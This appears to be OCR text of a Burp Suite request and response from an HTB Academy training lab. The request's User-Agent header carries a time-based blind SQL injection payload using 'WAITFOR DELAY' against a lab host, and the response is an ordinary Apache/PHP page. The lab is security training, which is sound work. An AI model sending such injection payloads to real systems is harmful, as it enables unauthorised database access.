 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.90.112:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: HTB Academy';IF 1=0 WAITFOR DELAY '0:0:5'--
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jan 2023 13:18:30 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 5864
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!-- Based on: https://purecss.io/layouts/pricing/
-->
Search... 0 matches
INSPECTOR
Done
6,069 bytes | 36 millis